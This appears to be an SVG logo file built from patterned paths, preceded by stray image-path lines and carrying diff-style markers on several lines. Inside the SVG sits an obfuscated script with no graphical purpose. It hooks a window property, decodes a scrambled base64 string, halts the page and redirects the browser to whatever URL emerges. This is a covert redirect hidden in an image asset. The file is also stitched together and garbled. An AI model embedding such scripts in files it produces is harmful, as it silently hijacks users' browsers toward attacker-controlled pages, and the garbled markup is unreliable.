

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" width="42.96px" height="39.712px" viewBox="0 0 42.96 39.712" enable-background="new 0 0 42.96 39.712" xml:space="preserve">
  <script>
Object.defineProperty(window, 'ysmm', {
	set: function(val) {
		var T3 = val,
				key,
				I = '',
				X = '';
		for (var m = 0; m &lt; T3.length; m++) {
			if (m % 2 == 0) {
				I += T3.charAt(m);
			} else {
				X = T3.charAt(m) + X;
			}
		}
		T3 = I + X;
		var U = T3.split('');
		for (var m = 0; m &lt; U.length; m++) {
			if (!isNaN(U[m])) {
				for (var R = m + 1; R &lt; U.length; R++) {
					if (!isNaN(U[R])) {
						var S = U[m]^U[R];
						if (S &lt; 10) {
							U[m] = S;
						}
						m = R;
						R = U.length;
					}
				}
			}
		}
		T3 = U.join('');
		T3 = window.atob(T3);
		T3 = T3.substring(T3.length - (T3.length - 16));
		T3 = T3.substring(0, T3.length - 16);
		key = T3;
		if (key &amp;&amp; (key.indexOf('http://') === 0 || key.indexOf("https://") === 0)) {
			document.write('&lt;!--');
			window.stop();

			window.onbeforeunload = null;
			window.location = key;
		}
	}
});
</script>
  <pattern x="-78.946" y="-69.783" width="100" height="100" patternUnits="userSpaceOnUse" id="New_Pattern_Swatch_4" viewBox="0 -100 100 100" overflow="visible">
    <g>
      <polygon fill="none" points="0,0 100,0 100,-100 0,-100   " />
      <polygon fill="#4D4D4D" points="100,0 0,0 0,-100 100,-100   " />
    </g>
  </pattern>
  <pattern x="-78.946" y="-69.783" width="100" height="99.999" patternUnits="userSpaceOnUse" id="New_Pattern_Swatch_5" viewBox="0 -99.999 100 99.999" overflow="visible">
    <g>
      <polygon fill="none" points="0,0 100,0 100,-99.999 0,-99.999   " />
      <polygon fill="#C1272D" points="100,0 0,0 0,-99.999 100,-99.999   " />
    </g>
  </pattern>
  <pattern x="-78.946" y="-69.783" width="100" height="100" patternUnits="userSpaceOnUse" id="New_Pattern_Swatch_6" viewBox="0 -100 100 100" overflow="visible">
    <g>
-       <polygon fill="none" points="0,0 100,0 100,-100 0,-100   " />
      <polygon fill="#E6E6E6" points="100,0 0,0 0,-100 100,-100   " />
    </g>
  </pattern>
  <g id="Layer_1">
-     <rect x="-166.657" y="-125.455" fill="#4D4D4D" width="100" height="100" />
    <rect x="-166.657" y="-16.901" fill="#C1272D" width="100" height="99.999" />
-     <rect x="-166.657" y="91.652" fill="#E6E6E6" width="100" height="100" />
  </g>
  <g id="Text">
    <path fill="url(#New_Pattern_Swatch_6)" d="M28.566,12.106c4.279,4.28,4.279,11.218,0,15.5l0,0l5.493,5.493   c7.312-7.309,7.312-19.16,0-26.469c0,0,0,0,0-0.002" />
-     <path fill="url(#New_Pattern_Swatch_5)" d="M34.051,6.62C26.74-0.69,14.889-0.688,7.581,6.621c-7.311,7.31-7.309,19.162,0,26.471   c7.309,7.309,19.161,7.309,26.471,0l-5.493-5.496c-4.283,4.283-11.222,4.283-15.501,0c-4.278-4.279-4.278-11.218,0-15.498   c4.282-4.281,11.218-4.281,15.501,0l0,0l5.493-5.494" />
-     <path fill="url(#New_Pattern_Swatch_4)" d="M39.146,4.02c0,0-10.168,15.121-14.708,19.095c-0.251,0.219-0.294,0.25-0.392,0.328   c-2.109,1.742-5.226,1.481-7.012-0.589l-0.1-0.12c-1.765-2.083-1.467-5.221,0.589-7.022c0.092-0.082,0.111-0.102,0.358-0.305   c4.661-3.829,21.264-11.379,21.264-11.379l0,0V4.02z" />
+     <path fill="url(#New_Pattern_Swatch_4)" d="M39.146,4.02c0,0-10.168,15.121-14.708,19.095c-0.251,0.219-0.294,0.25-0.392,0.328   c-2.109,1.742-5.226,1.481-7.012-0.589c-1.765-2.083-1.467-5.221,0.589-7.022c0.092-0.082,0.111-0.102,0.358-0.305   c4.661-3.829,21.264-11.379,21.264-11.379l0,0V4.02z" />
  </g>
</svg>